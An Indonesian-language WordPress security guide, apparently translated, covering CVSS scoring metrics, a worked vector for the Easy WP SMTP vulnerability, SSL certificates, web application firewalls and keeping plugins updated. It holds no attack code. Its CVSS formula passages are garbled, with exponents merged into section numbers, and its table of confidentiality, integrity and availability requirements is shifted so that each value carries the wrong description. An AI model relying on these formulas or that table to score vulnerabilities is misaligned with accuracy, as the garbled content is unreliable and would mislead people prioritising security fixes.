| Berubah (U) | Kerentanan yang dieksploitasi dapat memengaruhi sumber daya di luar hak otorisasi yang dimaksudkan oleh komponen rentan. Dalam hal ini, komponen rentan dan komponen terdampak berbeda. |

1.2. Metrik Dampak

Metrik Dampak menangkap efek langsung dari kerentanan yang berhasil dieksploitasi.

1.2.1. Dampak Rahasia (C)

Skor dampak rahasia ini mengukur dampak pada kerahasiaan informasi yang dikelola oleh perangkat lunak yang dieksploitasi.

Skor tertinggi ketika kerugian pada perangkat lunak yang terkena dampak tertinggi.

| Dampak Kerahasiaan | Keterangan |

|---|---|

| Tinggi (H) | Ada hilangnya kerahasiaan total, yang mengakibatkan semua sumber daya dalam perangkat lunak yang dieksploitasi diungkapkan kepada penyerang. |

| Rendah (L) | Ada beberapa kehilangan kerahasiaan. Penyerang memperoleh akses ke beberapa informasi terbatas. |

| Tidak ada (N) | Tidak ada kehilangan kerahasiaan dalam perangkat lunak yang dieksploitasi. |

1.2.2. Integritas (I)

Skor integritas ini didasarkan pada dampak terhadap integritas kerentanan yang berhasil dieksploitasi.

Skor tertinggi ketika konsekuensi dari perangkat lunak yang terkena dampak terbesar.

| Dampak Integritas | Keterangan |

|---|---|

| Tinggi (H) | Ada kehilangan integritas total atau hilangnya perlindungan sepenuhnya. |

| Rendah (L) | Modifikasi data tidak berdampak langsung dan serius pada perangkat lunak yang terpengaruh. |

| Tidak ada (N) | Tidak ada kehilangan integritas dalam perangkat lunak yang terpengaruh. |

1.2.3. Ketersediaan (A)

Skor ketersediaan didasarkan pada dampak ketersediaan perangkat lunak yang dieksploitasi.

Skor tertinggi ketika konsekuensi dari komponen yang terkena dampak terbesar.

| Dampak Ketersediaan | Keterangan |

|---|---|

| Tinggi (H) | Ada kehilangan total ketersediaan, yang mengakibatkan penyerang sepenuhnya menolak akses ke sumber daya dalam perangkat lunak yang dieksploitasi. |

| Rendah (L) | Ada penurunan kinerja atau gangguan dalam ketersediaan sumber daya. |

| Tidak ada (N) | Tidak ada dampak pada ketersediaan dalam perangkat lunak yang terpengaruh. |

Skor Dasar Perhitungan Skor CVSS

Skor Dasar adalah fungsi dari persamaan sub skor Dampak dan Eksploitasi. Dimana skor Dasar didefinisikan sebagai,

If (Impact sub score <= 0) 0 else, Scope Unchanged 4 Roundup(Minimum[(Impact+Exploitability),10]) Scope Changed Roundup(Minimum[1.08×(Impact+Exploitability),10]) and the Impact subscore (ISC) is defined as, Scope Unchanged 6.42 × ISCBase Scope Changed 7.52 × [ISCBase - 0.029] - 3.25 × [ISCBase - 0.02] 15 Where, ISCBase = 1 - [(1 - ImpactConf) × (1 - ImpactInteg) × (1 - ImpactAvail)] And the Exploitability sub score is, 8.22 × AttackVector × AttackComplexity × PrivilegeRequired × UserInteraction2. Metrik Skor Temporal

Metrik Temporal mengukur status teknik eksploitasi saat ini, keberadaan patch atau solusi apa pun, atau keyakinan yang dimiliki seseorang dalam deskripsi kerentanan.

Metrik temporal diharapkan dan akan berubah seiring waktu.

2.1. Exploit Code Maturity (E)

Kematangan kode eksploitasi didasarkan pada kemungkinan kerentanan diserang.

Semakin mudah suatu kerentanan dapat dieksploitasi, semakin tinggi skor kerentanannya.

| Nilai Kematangan Kode Eksploitasi | Keterangan |

|---|---|

| Tidak Didefinisikan (X) | Menetapkan nilai ini ke metrik tidak akan memengaruhi skor. Ini adalah sinyal untuk persamaan penilaian untuk melewati metrik ini. |

| Tinggi (H) | Kode otonom fungsional ada, atau tidak diperlukan eksploitasi, dan detail tersedia secara luas. |

| Fungsional (F) | Kode eksploitasi fungsional tersedia. Kode berfungsi di sebagian besar situasi di mana ada kerentanan. |

| Bukti Konsep (P) | Kode eksploitasi bukti konsep tersedia, atau demonstrasi serangan tidak praktis untuk sebagian besar sistem. |

| Tidak terbukti (U) | Tidak ada kode eksploit yang tersedia, atau eksploit sepenuhnya teoretis. |

2.2. Tingkat Remediasi (RL)

Remediasi Tingkat kerentanan merupakan faktor penting untuk diprioritaskan. Pemecahan masalah atau hotfix mungkin menawarkan perbaikan sementara hingga patch atau upgrade resmi dikeluarkan.

Semakin tidak resmi dan permanen perbaikannya, semakin tinggi skor kerentanannya.

| Nilai Tingkat Remediasi | Keterangan |

|---|---|

| Tidak Didefinisikan (X) | Nilai Remediasi Tidak Ditentukan berarti tidak ada informasi yang cukup untuk memilih salah satu dari nilai remediasi lainnya. Nilai Tidak Ditetapkan tidak berdampak pada Skor Temporal keseluruhan dan memiliki efek yang sama pada penilaian sebagai Tidak Tersedia. |

| Tidak tersedia (U) | Tidak ada solusi yang tersedia. |

| Solusi (W) | Solusi non-vendor tidak resmi tersedia. Misalnya, pengguna atau pihak ketiga lainnya membuat tambalan atau solusi untuk mengurangi kerentanan. |

| Perbaikan Sementara (T) | Tersedia perbaikan resmi tetapi sementara. Misalnya, pengembang perangkat lunak telah mengeluarkan perbaikan terbaru sementara atau memberikan solusi untuk mengurangi kerentanan. |

| Perbaikan Resmi (O) | Pengembang perangkat lunak telah mengeluarkan tambalan resmi untuk kerentanan. |

2.3. Laporan Keyakinan (RC)

Metrik Report Confidence mengukur tingkat kepercayaan bahwa ada kerentanan dan kredibilitas detail teknis.

Semakin banyak kerentanan divalidasi oleh vendor atau sumber tepercaya lainnya, semakin tinggi skornya.

| Laporkan Nilai Keyakinan | Keterangan |

|---|---|

| Tidak Didefinisikan (X) | Nilai Keyakinan Laporan Tidak Ditentukan berarti tidak ada informasi yang cukup untuk menetapkan salah satu nilai keyakinan lainnya. Nilai Tidak Ditetapkan tidak berdampak pada Skor Keyakinan Laporan secara keseluruhan dan memiliki efek yang sama pada penilaian sebagai Tidak Tersedia. |

| Dikonfirmasi (C) | Sebuah laporan rinci ada dengan konsep poof tentang bagaimana mengeksploitasi kerentanan, atau pengembang perangkat lunak telah mengkonfirmasi keberadaan kerentanan. |

| Wajar (R) | Sebuah laporan ada dengan rincian yang signifikan, tetapi peneliti tidak memiliki keyakinan penuh pada akar penyebab atau tidak dapat sepenuhnya mengkonfirmasi setiap interaksi yang dapat menyebabkan eksploitasi. Namun, bug dapat direproduksi dan setidaknya ada satu bukti konsep. |

| Tidak Diketahui (U) | Ada laporan dampak yang menunjukkan adanya kerentanan, tetapi penyebab kerentanan tidak diketahui. |

Perhitungan Skor CVSS Temporal

Skor Temporal didefinisikan sebagai,

Roundup(BaseScore v× ExploitCode Maturity × RemediationLevel × ReportConfidence)3. Metrik Skor Lingkungan

Metrik Lingkungan memungkinkan analis untuk menyesuaikan skor CVSS berdasarkan pentingnya aset TI yang terpengaruh.

Metrik Eksploitasi dan Dampak Lingkungan adalah ekuivalen yang dimodifikasi dari metrik Dasar dan diberi nilai berdasarkan penempatan komponen infrastruktur organisasi. Lihat bagian Metrik Dasar di atas untuk melihat nilai dan deskripsi metrik Daya Eksploitasi dan Dampak.

Metrik Lingkungan berisi grup tambahan, Pengubah Subskor Dampak.

3.1. Metrik Pengubah Subscore Dampak

Metrik Pengubah Subscore Dampak menilai persyaratan keamanan khusus untuk Kerahasiaan (CR), Integritas (IR), dan Ketersediaan (AR), yang memungkinkan skor lingkungan untuk disesuaikan dengan lingkungan pengguna.

| Dampak Nilai Subskor | Keterangan |

|---|---|

| Tidak Didefinisikan (CR:X) | Hilangnya (kerahasiaan/integritas/ketersediaan) kemungkinan hanya memiliki efek terbatas pada organisasi. |

| Rendah (CR:L) | Hilangnya (kerahasiaan/integritas/ketersediaan) kemungkinan akan berdampak serius pada organisasi. |

| Sedang (CR:M) | Hilangnya (kerahasiaan/integritas/ketersediaan) kemungkinan besar memiliki efek bencana pada organisasi. |

| Tinggi (CR:H) | Ini adalah sinyal untuk mengabaikan skor ini. |

Perhitungan Skor CVSS Lingkungan

Skor lingkungan didefinisikan sebagai,

If (Modified Impact Sub score <= 0) 0 else, If Modified Scope is Unchanged Round up(Round up (Minimum [ (M.Impact + M.Exploitability) ,10]) × Exploit Code Maturity × Remediation Level × Report Confidence) If Modified Scope is Changed Round up(Round up (Minimum [1.08 × (M.Impact + M.Exploitability) ,10]) × Exploit Code Maturity × Remediation Level × Report Confidence) And the modified Impact sub score is defined as, If Modified Scope is Unchanged 6.42 × [ISC Modified ] If Modified Scope is Changed 7.52 × [ISC Modified - 0.029]-3.25× [ISC Modified × 0.9731 - 0.02] 13 Where, ISC Modified = Minimum [[1 - (1 - M.IConf × CR) × (1 - M.IInteg × IR) × (1 - M.IAvail × AR)], 0.915] The Modified Exploitability sub score is, 8.22 × M.AttackVector × M.AttackComplexity × M.PrivilegeRequired × M.UserInteraction 4 Where “Round up” is defined as the smallest number, specified to one decimal place, that is equal to or higher than its input. For example, Round up (4.02) is 4.1; and Round up (4.00) is 4.0.Skor & Keparahan CVSS keseluruhan

Sistem Skor Kerentanan Umum Keseluruhan atau skor CVSS adalah representasi dari skor Basis, Temporal, dan Lingkungan.

Skor CVSS Keseluruhan dapat digunakan untuk memberi Anda gambaran tentang seberapa parah atau serius kerentanan itu.

| Skor CVSS | Kerasnya |

|---|---|

| 0,0 | Tidak ada |

| 0,1 – 3,9 | Rendah |

| 4.0 – 6.9 | Medium |

| 7.0 – 8.9 | Tinggi |

| 9,0 – 10,0 | Kritis |

Contoh Peringkat Keparahan CVSS Dunia Nyata



Dalam Vulnerability Roundup Desember 2020 kami, kami melaporkan kerentanan di plugin Easy WP SMTP. Kerentanan zero-day (kami akan membahas kerentanan zero-day di bagian selanjutnya) memungkinkan penyerang untuk mengendalikan akun Administrator dan dieksploitasi secara liar.

Melihat entri Database Kerentanan Nasional, kita dapat menemukan peringkat keparahan kerentanan WP SMTP.

Mari kita uraikan beberapa hal dari tangkapan layar WP SMTP NVDB di atas.

Skor Dasar : Skor dasar adalah 7,5, yang memberi tahu kami bahwa tingkat keparahan kerentanannya tinggi.

Vektor : Vektor memberi tahu kita bahwa skor didasarkan pada persamaan kerentanan CVSS 3.1 dan metrik yang digunakan untuk menghitung skor.

Berikut adalah bagian metrik dari vektor.

AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:NSekarang mari kita gunakan nilai dan deskripsi Metrik Dasar dari postingan sebelumnya untuk memahami delapan nilai metrik vektor.

- AV:N – Ini berarti bahwa Vektor Serangan (AV) dari kerentanan adalah Jaringan (N). Dengan kata lain, penyerang hanya membutuhkan akses jaringan untuk mengeksploitasi kerentanan.

- AC:L – Kompleksitas Serangan (AC) dari kerentanan Rendah (L). Dengan kata lain, skrip kiddie dapat mengeksploitasi kerentanan.

- PR:N – Privileges Required (PR) yang dibutuhkan untuk mengeksploitasi kerentanan adalah None (N). Jadi, kerentanan tidak memerlukan pengguna yang diautentikasi untuk dieksploitasi. (Kami akan membahas perbedaan antara kerentanan yang Diautentikasi & Tidak Diautentikasi nanti di posting ini.)

- UI:N – Interaksi Pengguna (UI) yang diperlukan untuk mengeksploitasi kerentanan ini adalah Tidak Ada (N). Jadi, penyerang memiliki sarana untuk mengeksploitasi kerentanan sendiri.

- S:U – Ini berarti Cakupan (S) kerentanan adalah Tidak Berubah (U). Dalam hal kerentanan ini, komponen rentan dan komponen yang terkena dampak adalah sama.

- C:H – Dampak Kerahasiaan (C) dari kerentanan Tinggi (H). Ketika kerentanan ini dieksploitasi, itu mengakibatkan hilangnya kerahasiaan total.

- I:N – Dampak Integritas (I) dari kerentanan ini adalah Tidak Ada (N). Ketika kerentanan dieksploitasi, tidak ada kehilangan integritas atau kepercayaan dari informasi yang rentan.

- A:N – Artinya Dampak Ketersediaan (A) adalah Tidak Ada (N). Ketika kerentanan dieksploitasi, tidak akan ada dampak pada ketersediaan situs web Anda.

Skor CVSS dapat membantu kami menentukan tingkat keparahan dan cakupan kerentanan yang diberikan. Dalam beberapa bagian berikutnya, kami akan membahas beberapa istilah kerentanan penting yang sering disertakan dalam pengungkapan kerentanan.

Membungkus

Di bagian ini, kami mempelajari beberapa elemen penting dari keamanan WordPress, termasuk motivasi peretas, berbagai jenis peretasan, kerentanan yang dieksploitasi oleh penjahat online, cara mengurangi risiko kerentanan, dan cara menentukan risiko yang ditimbulkan kerentanan pada Anda. situs web.

Memahami bagaimana penyerang mencoba meretas situs web kami dan tujuan mereka setelah melanggar situs web kami memungkinkan kami untuk membangun pertahanan yang tepat.

Di bagian yang akan datang, Anda akan mempelajari bagaimana Anda dapat melindungi situs web Anda dari hampir semua jenis serangan yang dapat dilakukan peretas kepada Anda.

Bagian 4: Mengamankan Server Anda

Langkah pertama dalam strategi keamanan WordPress Anda adalah mengamankan server Anda. Server Anda menyimpan semua file dan kode yang membuat situs web Anda berjalan.

Di bagian ini Anda akan belajar:

- Pentingnya memilih tuan rumah yang baik.

- Cara mengenkripsi komunikasi di situs web Anda.

- Bagaimana firewall dapat membantu mengamankan situs Anda.

Pilih Hosting yang Tepat

Tidak semua host web dibuat sama dan memilih satu hanya berdasarkan harga dapat membuat Anda jauh lebih mahal dalam jangka panjang dengan masalah keamanan WordPress. Sebagian besar lingkungan hosting bersama aman, tetapi beberapa tidak cukup memisahkan akun pengguna.

Host Anda harus waspada dalam menerapkan patch keamanan terbaru dan mengikuti praktik terbaik keamanan WordPress hosting penting lainnya yang terkait dengan keamanan server dan file. Host Anda harus waspada dalam menerapkan patch keamanan terbaru dan mengikuti praktik terbaik keamanan hosting penting lainnya yang terkait dengan keamanan server dan file.

Enkripsi Situs WordPress Anda dengan SSL

Secure Sockets Layer, juga dikenal sebagai SSL, adalah teknologi keamanan yang menyediakan enkripsi antara klien dan server web. Untuk memahami ini sedikit lebih sederhana, "klien" adalah browser web seperti Chrome atau Safari, dan "server web" adalah situs web atau toko online Anda.

Cara mudah untuk mengetahui apakah situs web yang Anda kunjungi memiliki sertifikat SSL yang terpasang adalah dengan melihat di bilah alamat browser Anda untuk melihat apakah URL dimulai dengan HTTP atau HTTPS. Jika URL dimulai dengan HTTPS, Anda menjelajahi situs dengan aman menggunakan SSL.

Mengapa SSL Begitu Penting?

Tidak memiliki sertifikat SSL pada tahun 2021 itu mahal. Mengapa? Jika Anda tidak mengaktifkan SSL di situs web Anda, akan lebih sulit bagi calon pelanggan untuk menemukan keberadaan Anda, dan mereka yang menemukan situs Anda mungkin takut memberi Anda uang.

Setiap kali kami melakukan pembelian online, ada komunikasi yang terjadi antara browser Anda dan toko online. Misalnya, ketika kita memasukkan nomor kartu kredit kita ke browser kita, browser kita akan membagikan nomor tersebut dengan toko online. Setelah toko menerima pembayaran, kemudian memberitahu browser Anda untuk memberi tahu Anda bahwa pembelian Anda berhasil.

Satu hal yang perlu diingat tentang informasi yang dibagikan antara browser kami dan server toko adalah bahwa informasi tersebut membuat beberapa pemberhentian dalam transit. SSL menyediakan enkripsi pada komunikasi untuk memastikan bahwa kartu kredit kita tidak terlihat sampai mencapai tujuan akhir dari server toko.

Untuk lebih memahami cara kerja enkripsi, pikirkan tentang bagaimana pembelian kami dikirimkan. Jika Anda pernah melacak status pengiriman pembelian online, Anda akan melihat bahwa pesanan Anda berhenti beberapa kali sebelum tiba di rumah Anda. Jika penjual tidak mengemas pembelian Anda dengan benar, orang akan mudah melihat apa yang Anda beli.

SSL adalah alat penting dalam mencegah orang jahat mencegat informasi sensitif seperti kata sandi dan nomor kartu kredit yang dibagikan antara klien dan server web.

Mengapa Sertifikat SSL Harus Dimiliki untuk Setiap Situs Web?

Manfaat keamanan WordPress yang Anda peroleh dari memiliki sertifikat SSL di situs web Anda sudah cukup untuk membuatnya harus dimiliki oleh situs web mana pun. Namun, untuk mendorong semua orang melindungi pengunjung situs mereka, browser web dan mesin telusur telah menciptakan insentif negatif untuk mendorong semua orang menggunakan SSL. Di bagian ini, kami akan membahas konsekuensi mahal dari tidak mengaktifkan SSL di situs web Anda.

1. Tidak Mengaktifkan SSL Akan Merusak Peringkat SEO Anda

Search Engine Optimization atau SEO adalah proses mengoptimalkan situs web Anda untuk ditemukan secara organik melalui halaman hasil mesin pencari. Manfaat SEO adalah cara terbaik bagi Anda untuk meningkatkan lalu lintas organik dan tidak berbayar ke situs Anda. Jika Anda menjual kursus memanggang roti, Anda ingin situs web Anda berada di halaman pertama hasil pencarian seseorang di Google, atau Duck Duck Go untuk kursus memanggang roti.

Tanpa SSL diaktifkan di situs Anda, mesin pencari akan menghukum Anda dan menurunkan peringkat Anda. Salah satu metrik yang digunakan Google untuk menentukan peringkat situs web dalam hasil pencarian mereka adalah kepercayaan. Adalah kepentingan terbaik Google untuk tidak mengarahkan penggunanya ke situs web yang tidak aman, sehingga kepercayaan sangat ditimbang dalam algoritme peringkat mereka. Dengan SSL menambahkan begitu banyak keamanan, ini adalah bagian penting dari bagaimana Google menilai kepercayaan situs web.



2. Browser Menandai Situs Non-SSL sebagai Tidak Aman

Cara lain tidak mengaktifkan SSL akan dikenakan biaya adalah bahwa browser pengunjung Anda akan memperingatkan mereka bahwa situs Anda tidak aman. Seperti yang telah disebutkan sebelumnya, setelah Anda menginstal sertifikat SSL di situs web Anda, URL situs Anda akan berubah bentuk http: //yourwebsite.com ke https: // yourwebsite / com. Chrome, misalnya, akan menandai laman web terenkripsi HTTPS sebagai aman dengan gembok terkunci. Atau, Chrome akan mengganti gembok terkunci untuk semua laman web yang tidak dienkripsi HTTP dengan teks Not Secure .

Saya tidak akan berbelanja di situs web yang ditandai sebagai tidak aman oleh browser saya, dan saya bukan satu-satunya yang tidak mau. Menurut sebuah studi oleh GlobalSign, 85% pembeli online menghindari situs web yang tidak aman. Perlu diingat, bahwa pada tahun 2021, semua situs Anda harus menggunakan HTTPS dan bukan hanya halaman login dan checkout Anda. Calon pelanggan mungkin tidak dapat melakukan pembayaran yang aman jika halaman toko ditandai sebagai Tidak Aman oleh browser web mereka.

3. Anda Bisa Kehilangan Pelanggan Potensial

Melindungi pelanggan Anda adalah alasan penting untuk mengaktifkan SSL di situs web Anda. Jika mereka bersedia mempercayakan bisnis mereka kepada Anda, paling tidak yang dapat Anda lakukan adalah menghargai kepercayaan itu dengan melindungi mereka dengan kekuatan enkripsi.

Jika seorang peretas dapat mencuri detail kartu kredit pelanggan Anda karena kurangnya enkripsi di situs web Anda, Anda tidak hanya akan kehilangan kepercayaan mereka, tetapi Anda juga akan kehilangan bisnis masa depan mereka.

Bagaimana Saya Dapat Mengetahui Jika Situs Web Saya Memiliki SSL Diaktifkan?

Cara mudah untuk mengetahui apakah situs web Anda memiliki sertifikat SSL yang terpasang adalah dengan melihat di bilah alamat browser Anda untuk melihat apakah URL dimulai dengan HTTP atau HTTPS. Jika URL dimulai dengan HTTPS, situs web Anda diamankan dengan SSL.

Anda juga dapat menggunakan pemeriksa SSL seperti SSL Labs. Pemeriksa SSL akan memindai situs Anda untuk mendapatkan sertifikat SSL dan akan memberi tahu Anda saat sertifikat SSL Anda disetel kedaluwarsa.

Bagaimana Saya Dapat Memasang Sertifikat SSL di Situs WordPress Saya?

Jika situs WordPress Anda kekurangan SSL, hal pertama yang harus Anda lakukan adalah meminta penyedia hosting Anda untuk melihat apakah mereka menyediakan sertifikat dan konfigurasi SSL gratis. Pada tahun 2021, sebagian besar perusahaan hosting menyertakan SSL dalam paket hosting mereka. Misalnya, iThemes Hosting menyediakan dan mengelola SSL untuk setiap situs web.

Jika host Anda tidak memberi Anda sertifikat SSL gratis, jangan khawatir, masih ada banyak opsi lain.

Cloudflare menawarkan sertifikat SSL bersama gratis untuk situs web WordPress. Jika Anda memilih untuk tidak memiliki sertifikat SSL bersama dan Anda merasa nyaman dengan baris perintah, CertBot adalah pilihan yang sangat baik. Certbot tidak hanya membuat sertifikat SSL gratis menggunakan Let's Encrypt untuk Anda, tetapi juga secara otomatis mengelola pembaruan sertifikat untuk Anda.

Mengaktifkan SSL di situs web WordPress Anda adalah suatu keharusan pada tahun 2021. SSL mengamankan komunikasi antara Anda dan pelanggan Anda, meningkatkan SEO Anda, dan memberi pengunjung situs Anda kenyamanan bahwa mereka aman saat menjelajahi situs web Anda.



Gunakan Firewall Aplikasi Web

Menggunakan Firewall Aplikasi Web adalah cara yang bagus untuk menambahkan lapisan perlindungan lain ke situs web WordPress Anda.



Apa itu Firewall Aplikasi Web?

WAF atau Firewall Aplikasi Web membantu mengamankan situs web Anda dengan memantau lalu lintas internet yang menuju ke situs web Anda sebelum mencapai situs web Anda.

Dengan menambahkan WAF di depan WordPress, Anda menambahkan pos pemeriksaan keamanan antara internet dan situs web Anda. Sebelum lalu lintas dapat mengakses situs web Anda, itu harus melewati WAF.

Jika WAF mendeteksi lalu lintas berbahaya seperti CSRF, XSS, SQL Injection, dan banyak lagi-itu akan menyaringnya sebelum menyentuh situs web Anda. Tidak hanya itu, WAF dapat membantu mendeteksi serangan DDoS dan menerapkan pembatasan kecepatan untuk mencegah situs web Anda mogok.

3 Cara Menerapkan WAF

Ada 3 cara berbeda untuk menerapkan WAF. Mari kita lihat pro dan kontra untuk setiap jenis.

- WAF berbasis jaringan – WAF berbasis jaringan atau fisik berbasis perangkat keras. Pro utama WAF berbasis jaringan adalah latensi rendah yang berasal dari pemasangan secara lokal. Namun, kontra datang dari harga penyimpanan dan pemeliharaan peralatan fisik. Harga dan persyaratan penyimpanan fisik menjadikan ini pilihan yang buruk bagi kebanyakan orang.

- WAF berbasis host – WAF berbasis host atau lokal terintegrasi ke dalam WordPress, biasanya menggunakan plugin. Kelebihan WAF berbasis host adalah lebih murah daripada WAF berbasis jaringan. Kontra ke WAF lokal adalah persyaratan sumber daya server Anda. Dan dengan pemfilteran lalu lintas yang terjadi di situs web Anda, ini dapat mengakibatkan waktu buka halaman yang lebih lambat bagi pengunjung situs web Anda.

- WAF berbasis cloud – WAF berbasis cloud biasanya merupakan pilihan terbaik bagi kebanyakan orang. Kelebihan WAF berbasis cloud adalah harganya terjangkau, tidak mengharuskan Anda untuk mengelolanya. Plus, dengan lalu lintas yang disaring sebelum mencapai situs web Anda, itu tidak akan menyedot sumber daya server Anda dan memperlambat situs web Anda. Cloudflare dan Sucuri adalah penyedia firewall berbasis cloud yang populer.

Membungkus

Di bagian ini, kami mempelajari mengapa sangat penting untuk memilih host yang tepat, cara mengamankan komunikasi antara situs web kami dan pengunjungnya, dan bagaimana WAF dapat membantu memblokir lalu lintas berbahaya agar tidak mengenai situs web kami.

Di bagian mendatang, Anda akan mempelajari praktik terbaik untuk menjaga keamanan perangkat lunak WordPress Anda.

Bagian 5: Keamanan Perangkat Lunak WordPress

Setiap kali Anda memasang plugin atau tema baru, Anda memasukkan kode baru yang berpotensi dimanfaatkan oleh peretas. Di bagian ini, Anda akan mempelajari apa yang harus dan tidak boleh dilakukan dalam mengelola WordPress, plugin, dan tema.

1. Hanya Instal Perangkat Lunak dari Sumber Tepercaya

Hanya instal plugin dan tema WordPress dari sumber tepercaya. Anda hanya boleh menginstal perangkat lunak yang Anda dapatkan dari WordPress.org, repositori komersial terkenal, atau langsung dari pengembang terkemuka. Anda akan ingin menghindari versi "nulled" dari plugin komersial karena mereka dapat berisi kode berbahaya. Tidak masalah bagaimana Anda mengunci situs WordPress Anda jika Anda yang menginstal malware.

Jika plugin atau tema WordPress tidak didistribusikan di situs web pengembang, Anda harus melakukan uji tuntas sebelum mengunduh plugin. Jangkau pengembang untuk melihat apakah mereka berafiliasi dengan situs web yang menawarkan produk mereka dengan harga gratis atau diskon.

2. Hapus Plugin dan Tema yang Tidak Digunakan

Memiliki plugin dan tema yang tidak digunakan atau tidak aktif di situs web Anda adalah kesalahan keamanan WordPress utama. Setiap potongan kode di situs web Anda adalah titik masuk potensial bagi peretas.

Ini adalah praktik umum bagi pengembang untuk menggunakan kode pihak ketiga seperti perpustakaan JS-dalam plugin dan tema mereka. Sayangnya, jika perpustakaan tidak dirawat dengan baik, mereka dapat menciptakan kerentanan yang dapat dimanfaatkan penyerang untuk meretas situs web Anda.

Copot pemasangan dan hapus sepenuhnya semua plugin dan tema yang tidak perlu di situs WordPress Anda untuk membatasi jumlah titik akses dan kode yang dapat dieksekusi di situs web Anda.

3. Perbarui Perangkat Lunak WordPress Anda

Menjaga perangkat lunak diperbarui adalah bagian penting dari setiap strategi keamanan WordPress. Pembaruan tidak hanya untuk perbaikan bug dan fitur baru. Pembaruan juga dapat mencakup tambalan keamanan penting. Tanpa tambalan itu, Anda membiarkan ponsel, komputer, server, router, atau situs web Anda rentan terhadap serangan.

Memiliki plugin atau tema rentan yang tambalannya tersedia tetapi tidak diterapkan adalah penyebab nomor satu situs web WordPress yang diretas. Ini berarti bahwa sebagian besar kerentanan dieksploitasi SETELAH patch untuk kerentanan dirilis.

